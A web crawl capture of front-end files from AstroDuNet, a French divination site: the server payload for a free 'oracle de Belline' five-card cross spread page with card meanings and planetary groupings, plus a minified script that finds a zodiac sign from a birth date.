transition",onClick:()=>t(!1),children:[s,l]})},r)})})]})})]})}},347:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[690,839,441,517,358],()=>t(6647)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/oracle-de-belline?_rsc=1h37g
body_size: 20345
content:
3:"$Sreact.fragment"
4:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
8:I[5244,[],""]
9:I[3866,[],""]
a:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],""]
b:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],"Image"]
c:I[5519,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],"default"]
d:I[6213,[],"OutletBoundary"]
f:I[6213,[],"MetadataBoundary"]
11:I[6213,[],"ViewportBoundary"]
13:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
2:HL["/_next/static/css/1a5e9b6eade6bcf3.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","oracle-de-belline"],"i":false,"f":[[["",{"children":["oracle-de-belline",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$3","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L4",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L5",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L6",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L7",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L9",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$La",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$La",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$La",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["oracle-de-belline",["$","$3","c",{"children":[null,["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","oracle-de-belline","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L9",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$3","c",{"children":[["$","article",null,{"className":"max-w-4xl mx-auto px-4 py-12 space-y-8","children":[["$","header",null,{"children":[["$","h1",null,{"className":"text-3xl font-bold text-gray-900 dark:text-purple-200","children":"Tirage de l'oracle de Belline en croix"}],["$","section",null,{"className":"flex justify-center my-6","children":["$","$Lb",null,{"src":"/images/oracle-belline.png","alt":"Oracle de Belline - Tirage en croix","width":1536,"height":1024,"className":"w-72 md:w-96 max-w-full h-auto rounded-md shadow-md border border-purple-100 dark:border-purple-700","priority":true}]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":["L'oracle de Belline est un jeu de tarot composÃ© de 53 cartes, ce tarot est crÃ©Ã© par"," ",["$","$La",null,{"href":"https://fr.wikipedia.org/wiki/Mage_Edmond","title":"Mage Edmond (1829-1881) - Le crÃ©ateur de l'oracle de Belline","className":"text-purple-600 dark:text-purple-400 hover:underline","target":"_blank","rel":"noopener noreferrer","children":"Mage Edmond"}]," ","qui fut un voyant qui exerÃ§a Ã  la fin du 19e siÃ¨cle. Plusieurs voyants spÃ©cialisÃ©s dans la tarologie qualifient ce tarot comme l'un des plus fiables, certains affirment mÃªme qu'il s'est rÃ©vÃ©lÃ© plus crÃ©dible que le tarot de Marseille."]}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Le tirage qui vous est proposÃ© ci-dessous est un tirage classique de cinq cartes en croix, c'est d'ailleurs le tirage convoitÃ© par la majoritÃ© des consultants et le plus souvent rÃ©alisÃ© par les tarologues lors des consultations de voyance en cabinet malgrÃ© l'existence d'autres mÃ©thodes pour tirer l'oracle de Belline."}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Le voyant qui a crÃ©Ã© l'interprÃ©tation de l'oracle de Belline pour AstroDuNet nous a informÃ© qu'il est prÃ©fÃ©rable de ne pas faire plus que deux tirages par jour pour assurer une meilleure prÃ©diction. Optez plutÃ´t pour un tirage journalier et de prÃ©fÃ©rence avant de commencer votre journÃ©e. Bon tirage Ã  tous."}]]}],["$","section",null,{"className":"my-10 bg-gradient-to-br from-purple-100 to-indigo-100 dark:from-purple-900/30 dark:to-indigo-900/30 px-0 sm:px-6 py-6 rounded-xl","children":[["$","h2",null,{"className":"text-xl font-semibold text-gray-900 dark:text-purple-200 mb-4 text-center","children":"ðŸ”® Commencez votre tirage de l'oracle de Belline"}],["$","p",null,{"className":"text-center text-gray-600 dark:text-gray-400 mb-6 text-sm","children":"Concentrez-vous sur votre question et tirez vos 5 cartes"}],["$","$Lc",null,{}]]}],["$","section",null,{"className":"bg-purple-50 dark:bg-purple-950/30 p-6 rounded-lg space-y-6","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Les cinq cartes tirÃ©es en croix"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Si vous avez dÃ©jÃ  rÃ©alisÃ© un tirage en croix de l'oracle de Belline, voici une explication du positionnement des cartes pour mieux comprendre leur interprÃ©tation."}],["$","div",null,{"className":"space-y-4","children":[["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Deux cartes horizontalement"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La premiÃ¨re carte Ã  gauche indique l'Ã©nonciation et prÃ©dit le bien attendu, la deuxiÃ¨me Ã  droite exprime le refus et prÃ©dit le mauvais que nous devons Ã©viter."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Deux cartes verticalement"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La troisiÃ¨me carte en haut vous indique la direction Ã  prendre, la quatriÃ¨me carte vous donne les solutions, elle reprÃ©sente le dernier jugement Ã©voquÃ© par le tirage."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Une carte au milieu"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La carte au milieu est la cinquiÃ¨me carte qui est la derniÃ¨re carte tirÃ©e, elle prÃ©sente la synthÃ¨se et la conclusion gÃ©nÃ©rale de votre tirage."}]]}]]}]]}],["$","section",null,{"className":"space-y-6","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Influence par les planÃ¨tes"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"L'oracle de Belline est constituÃ© de 53 cartes en tout, 52 cartes classiques et la carte unie bleue. Les trois premiÃ¨res cartes sont des cartes indÃ©pendantes, les 49 autres cartes sont influencÃ©es par les planÃ¨tes astrologiques. Voici la faÃ§on dont elles sont rÃ©parties :"}],["$","div",null,{"className":"bg-white dark:bg-gray-800 p-6 rounded-lg shadow","children":["$","ul",null,{"className":"space-y-2 text-gray-700 dark:text-gray-300","children":[["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 1 :"}]," La DestinÃ©e"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 2 :"}]," L'Ã‰toile de l'homme"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 3 :"}]," L'Ã‰toile de la femme"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-yellow-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 4 au 10"}]," influencÃ©es par le Soleil"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-gray-300 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 11 au 17"}]," influencÃ©es par la Lune"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-green-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 18 au 24"}]," influencÃ©es par Mercure"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-pink-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 25 au 31"}]," influencÃ©es par VÃ©nus"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-red-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 32 au 38"}]," influencÃ©es par Mars"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 39 au 45"}]," influencÃ©es par Jupiter"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-indigo-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 46 au 52"}]," influencÃ©es par Saturne"]}]]}]]}]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Questions frÃ©quentes"}],["$","div",null,{"className":"space-y-4","children":[["$","div",null,{"className":"bg-purple-50 dark:bg-purple-950/20 p-4 rounded-lg","children":[["$","h3",null,{"className":"font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Combien de fois puis-je tirer l'oracle de Belline ?"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"Il est recommandÃ© de ne pas faire plus de deux tirages par jour pour une meilleure prÃ©cision."}]]}],["$","div",null,{"className":"bg-purple-50 dark:bg-purple-950/20 p-4 rounded-lg","children":[["$","h3",null,{"className":"font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Quelle est la diffÃ©rence avec le tarot de Marseille ?"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"Lâ€™Oracle de Belline, crÃ©Ã© par le Mage Edmond, diffÃ¨re du Tarot de Marseille par sa simplicitÃ© et son lien direct avec lâ€™astrologie. ComposÃ© de 53 cartes imprÃ©gnÃ©es dâ€™Ã©nergies planÃ©taires, il offre des rÃ©ponses prÃ©cises et rapides, idÃ©ales pour guider votre quotidien. Alors que le Tarot dÃ©ploie un univers symbolique vaste et profond, lâ€™oracle de Belline Ã©claire vos choix avec clartÃ© et sagesse, pour un tirage intuitif et ciblÃ©. Câ€™est un outil prÃ©cieux pour celui qui cherche lumiÃ¨re et conseils immÃ©diats."}]]}]]}]]}],["$","section",null,{"className":"bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-purple-900/20 dark:to-indigo-900/20 p-6 rounded-lg","children":[["$","h3",null,{"className":"text-lg font-semibold mb-4 text-gray-900 dark:text-purple-200","children":"DÃ©couvrez aussi nos autres tirages"}],["$","div",null,{"className":"flex flex-wrap gap-4","children":[["$","$La",null,{"href":"/tarot-de-marseille-en-croix","className":"px-4 py-2 bg-purple-600 text-white rounded-lg hover:bg-purple-700 transition","children":"Tarot de Marseille"}],["$","$La",null,{"href":"/tarot-gratuit-amour","className":"px-4 py-2 bg-rose-600 text-white rounded-lg hover:bg-rose-700 transition","children":"Tarot de l'amour"}],["$","$La",null,{"href":"/oracle-des-anges","className":"px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition","children":"Oracle des anges"}]]}]]}]]}],[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/1a5e9b6eade6bcf3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$Ld",null,{"children":"$Le"}]]}],{},null]},null]},null],["$","$3","h",{"children":[null,["$","$3","KnV9J1cV5UT_d310iB1YE",{"children":[["$","$Lf",null,{"children":"$L10"}],["$","$L11",null,{"children":"$L12"}],null]}]]}]]],"m":"$undefined","G":["$13","$undefined"],"s":false,"S":true}
12:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
10:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Tirez gratuitement l'oracle de Belline en ligne - AstroDuNet"}],["$","meta","2",{"name":"description","content":"Tirage en croix de l'oracle de Belline qui aborde les domaines de l'amour, l'argent et le travail. Ce tarot offert par AstroDuNet.com est totalement gratuit."}],["$","meta","3",{"name":"author","content":"AstroDuNet"}],["$","meta","4",{"name":"keywords","content":"oracle de belline,tirage en croix gratuit,belline en ligne,mage edmond,voyance gratuite,oracle gratuit,cartomancie,divination,prÃ©dictions,guidance spirituelle,53 cartes,tarot fiable,consultation gratuite"}],["$","meta","5",{"name":"creator","content":"AstroDuNet"}],["$","meta","6",{"name":"publisher","content":"AstroDuNet"}],["$","meta","7",{"name":"robots","content":"index, follow"}],["$","meta","8",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","9",{"name":"application/ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebPage\",\"name\":\"Oracle de Belline gratuit\",\"description\":\"Tirage gratuit de l'oracle de Belline en croix avec interprÃ©tations des 53 cartes\",\"url\":\"https://www.astrodunet.com/oracle-de-belline\",\"isPartOf\":{\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"mainEntity\":{\"@type\":\"Service\",\"name\":\"Oracle de Belline\",\"description\":\"Service gratuit de tirage de l'oracle de Belline Ã  5 cartes en croix\",\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\"},\"areaServed\":\"FR\",\"availableLanguage\":\"fr\",\"serviceType\":\"Cartomancie\"}}"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/oracle-de-belline"}],["$","meta","11",{"property":"og:title","content":"Tirage gratuit de l'oracle de Belline"}],["$","meta","12",{"property":"og:description","content":"Tirage en croix de l'oracle de Belline qui aborde les domaines de l'amour, l'argent et le travail. Ce tirage de tarot offert par AstroDuNet est totalement gratuit."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/oracle-de-belline"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/imgs/og/oracle-belline.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Oracle de Belline - Tirage gratuit en croix"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@astrodunet"}],["$","meta","24",{"name":"twitter:creator","content":"@astrodunet"}],["$","meta","25",{"name":"twitter:title","content":"Tirage gratuit de l'oracle de Belline"}],["$","meta","26",{"name":"twitter:description","content":"Oracle de Belline en croix gratuit. DÃ©couvrez les prÃ©dictions des 53 cartes crÃ©Ã©es par Mage Edmond."}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/imgs/og/oracle-belline.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/horoscope/page-449035fcba0f8036.js
body_size: 7389
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[695],{1906:(e,r,a)=>{Promise.resolve().then(a.t.bind(a,4839,23)),Promise.resolve().then(a.bind(a,769))},7396:(e,r,a)=>{"use strict";a.d(r,{default:()=>t.a});var l=a(4839),t=a.n(l)},5353:(e,r,a)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"useMergedRef",{enumerable:!0,get:function(){return t}});let l=a(2115);function t(e,r){let a=(0,l.useRef)(()=>{}),t=(0,l.useRef)(()=>{});return(0,l.useMemo)(()=>e&&r?l=>{null===l?(a.current(),t.current()):(a.current=o(e,l),t.current=o(r,l))}:e||r,[e,r])}function o(e,r){if("function"!=typeof e)return e.current=r,()=>{e.current=null};{let a=e(r);return"function"==typeof a?a:()=>e(null)}}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),e.exports=r.default)},3576:(e,r,a)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"RouterContext",{enumerable:!0,get:function(){return l}});let l=a(306)._(a(2115)).default.createContext(null)},769:(e,r,a)=>{"use strict";a.d(r,{default:()=>n});var l=a(5155),t=a(2115),o=a(7396);let s=[{value:"1",label:"Janvier"},{value:"2",label:"F\xe9vrier"},{value:"3",label:"Mars"},{value:"4",label:"Avril"},{value:"5",label:"Mai"},{value:"6",label:"Juin"},{value:"7",label:"Juillet"},{value:"8",label:"Ao\xfbt"},{value:"9",label:"Septembre"},{value:"10",label:"Octobre"},{value:"11",label:"Novembre"},{value:"12",label:"D\xe9cembre"}];function n(e){let{type:r,variant:a="default"}=e,[n,d]=(0,t.useState)(""),[i,u]=(0,t.useState)(""),[c,b]=(0,t.useState)(null),g="compact"===a,m=()=>{let e=parseInt(n),r=parseInt(i);e>=1&&e<=31&&r>=1&&r<=12?b(function(e,r){for(let a of[{key:"verseau",label:"Verseau",from:[1,21],to:[2,18]},{key:"poissons",label:"Poissons",from:[2,19],to:[3,20]},{key:"belier",label:"B\xe9lier",from:[3,21],to:[4,20]},{key:"taureau",label:"Taureau",from:[4,21],to:[5,20]},{key:"gemeaux",label:"G\xe9meaux",from:[5,21],to:[6,21]},{key:"cancer",label:"Cancer",from:[6,22],to:[7,22]},{key:"lion",label:"Lion",from:[7,23],to:[8,22]},{key:"vierge",label:"Vierge",from:[8,23],to:[9,22]},{key:"balance",label:"Balance",from:[9,23],to:[10,22]},{key:"scorpion",label:"Scorpion",from:[10,23],to:[11,22]},{key:"sagittaire",label:"Sagittaire",from:[11,23],to:[12,21]},{key:"capricorne",label:"Capricorne",from:[12,22],to:[1,20]}])if("capricorne"===a.key){if(12===e&&r>=22||1===e&&r<=20)return a}else if(e===a.from[0]&&r>=a.from[1]||e===a.to[0]&&r<=a.to[1])return a;return null}(r,e)):b(null)},p=null,x=null;return(c&&("jour"===r?p=(0,l.jsxs)(o.default,{href:"/horoscope-du-jour/".concat(c.key),className:"inline-block px-4 py-2 bg-purple-600 text-white rounded font-semibold hover:bg-purple-700 transition ".concat(g?"text-sm":""),children:["Horoscope du jour ",c.label]}):"semaine"===r?x=(0,l.jsxs)(o.default,{href:"/horoscope-semaine/".concat(c.key),className:"inline-block px-4 py-2 bg-indigo-600 text-white rounded font-semibold hover:bg-indigo-700 transition ".concat(g?"text-sm":""),children:["Horoscope de la semaine ",c.label]}):(p=(0,l.jsx)(o.default,{href:"/horoscope-du-jour/".concat(c.key),className:"inline-block px-4 py-2 bg-purple-600 text-white rounded font-semibold hover:bg-purple-700 transition ".concat(g?"text-sm":""),children:"Horoscope du jour"}),x=(0,l.jsx)(o.default,{href:"/horoscope-semaine/".concat(c.key),className:"inline-block px-4 py-2 bg-indigo-600 text-white rounded font-semibold hover:bg-indigo-700 transition ".concat(g?"text-sm ml-2":"ml-3"),children:"Horoscope de la semaine"}))),g)?(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("div",{className:"max-w-md mx-auto space-y-3",children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 gap-3",children:[(0,l.jsx)("input",{type:"number",placeholder:"Jour",min:"1",max:"31",value:n,onChange:e=>d(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-lg focus:ring-2 focus:ring-gray-500 dark:focus:ring-gray-400 focus:border-transparent text-sm bg-white dark:bg-gray-700 text-gray-900 dark:text-gray-100"}),(0,l.jsxs)("select",{value:i,onChange:e=>u(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-lg focus:ring-2 focus:ring-gray-500 dark:focus:ring-gray-400 focus:border-transparent text-sm bg-white dark:bg-gray-700 text-gray-900 dark:text-gray-100",children:[(0,l.jsx)("option",{value:"",children:"Mois"}),s.map(e=>{let{value:r,label:a}=e;return(0,l.jsx)("option",{value:r,children:a},r)})]})]}),(0,l.jsx)("button",{onClick:m,disabled:!n||!i,className:"w-full bg-gray-600 hover:bg-gray-700 dark:bg-gray-600 dark:hover:bg-gray-500 text-white font-semibold rounded-lg transition-colors py-2 text-sm disabled:opacity-50 disabled:cursor-not-allowed",children:"Trouver mon signe"})]}),c&&(0,l.jsx)("div",{className:"mt-4",children:(0,l.jsxs)("div",{className:"p-3 bg-white dark:bg-gray-700 rounded-lg border border-gray-200 dark:border-gray-600",children:[(0,l.jsxs)("p",{className:"text-sm font-medium text-gray-700 dark:text-gray-300 mb-3",children:["Votre signe : ",(0,l.jsx)("span",{className:"text-gray-900 dark:text-gray-100 font-semibold",children:c.label})]}),(0,l.jsxs)("div",{className:"flex flex-col sm:flex-row gap-2 justify-center",children:[p,x]})]})})]}):(0,l.jsxs)("section",{className:"bg-purple-50 dark:bg-purple-900/20 p-6 rounded-lg max-w-md mx-auto",children:[(0,l.jsx)("h2",{className:"text-xl font-semibold text-purple-700 dark:text-purple-300 mb-3",children:"Trouver mon signe astrologique"}),(0,l.jsx)("p",{className:"mb-4 text-gray-700 dark:text-gray-300",children:"Entrez votre jour et mois de naissance :"}),(0,l.jsxs)("div",{className:"space-y-3",children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 gap-3",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{className:"block text-sm font-medium text-gray-700 dark:text-gray-300 mb-1",children:"Jour"}),(0,l.jsx)("input",{type:"number",min:"1",max:"31",value:n,onChange:e=>d(e.target.value),placeholder:"1-31",className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-md bg-white dark:bg-gray-800 text-gray-900 dark:text-gray-100 focus:ring-2 focus:ring-purple-500 focus:border-transparent"})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{className:"block text-sm font-medium text-gray-700 dark:text-gray-300 mb-1",children:"Mois"}),(0,l.jsxs)("select",{value:i,onChange:e=>u(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-md bg-white dark:bg-gray-800 text-gray-900 dark:text-gray-100 focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:[(0,l.jsx)("option",{value:"",children:"Mois"}),s.map(e=>{let{value:r,label:a}=e;return(0,l.jsx)("option",{value:r,children:a},r)})]})]})]}),(0,l.jsx)("button",{onClick:m,disabled:!n||!i,className:"w-full px-4 py-2 bg-purple-600 text-white rounded-md hover:bg-purple-700 disabled:bg-gray-400 disabled:cursor-not-allowed transition font-semibold",children:"Trouver mon signe"})]}),c&&(0,l.jsxs)("div",{className:"mt-6 p-4 bg-blue-50 dark:bg-blue-900/20 rounded-lg border border-blue-200 dark:border-blue-700",children:[(0,l.jsxs)("p",{className:"text-blue-800 dark:text-blue-200 font-medium text-center mb-4",children:["✨ ",(0,l.jsx)("strong",{children:"Votre signe :"})," ",c.label]}),(0,l.jsxs)("div",{className:"flex flex-col sm:flex-row gap-3 justify-center",children:[p,x]})]})]})}}},e=>{var r=r=>e(e.s=r);e.O(0,[839,441,517,358],()=>r(1906)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js
body_size: -15
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[656,861],{5348:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7970,23)),Promise.resolve().then(n.t.bind(n,4839,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[970,839,441,517,358],()=>s(5348)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/horoscope?_rsc=1h37g
body_size: 22861
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
